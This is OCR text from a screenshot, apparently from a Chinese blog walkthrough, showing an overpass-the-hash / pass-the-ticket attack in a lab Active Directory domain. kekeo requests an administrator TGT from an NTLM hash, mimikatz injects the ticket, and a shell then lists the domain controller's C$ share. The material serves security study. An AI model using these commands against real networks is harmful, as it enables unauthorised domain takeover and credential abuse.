 kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:administrator /domain:moonsec.fbi /ntlm:42e2656ec24331269
f82160ff5962387
Realm : moonsec.fbi (moonsec)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/moonsec.fbi [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 42e2656ec24
962387
[kdc] name: 08server-dc.moonsec.fbi (auto)
[kdc] addr: 192.168.1.106 (auto)
> Ticket in file 'TGT_administrator@MOONSEC.FBI_krbtgt~moonsec.
.kirbi'
kekeo #
mimikatz # kerberos::list
mimikatz # kerberos::ptt C:\Users\test.MOONS
.FBI_krbtgt~moonsec.fbi@MOONSEC.FBI.kirbi
* File: 'C:\Users\test.MOONSEC\Desktop\TGT_a
sec.fbi@MOONSEC.FBI.kirbi': OK
mimikatz #
桌面
C:\Windows\system32\cmd.exe
C:\Users\test.MOONSEC>dir \\08server-dc.moonsec.fbi\c$
用户名或密码不正确。
C:\Users\test.MOONSEC>dir \\08server-dc.moonsec.fbi\c$
用户名或密码不正确。
C:\Users\test.MOONSEC>dir \\08server-dc.moonsec.fbi\c$
拒绝访问。
C:\Users\test.MOONSEC>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/11/02 01:11 <DIR> Program Files
2021/11/02 01:11 <DIR> Program Files (x86)
2021/11/02 01:06 <DIR> Users
2022/11/12 12:43 <DIR> Windows
0 个文件 0 字节
5 个目录 31,981,989,888 可用字节
CSDN @夜yesir